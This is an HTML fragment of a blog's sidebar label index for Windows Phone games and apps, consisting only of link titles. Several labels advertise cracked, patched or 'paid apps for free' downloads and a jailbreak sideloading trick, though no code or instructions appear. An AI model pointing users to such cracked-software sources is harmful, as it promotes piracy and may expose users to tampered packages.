<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
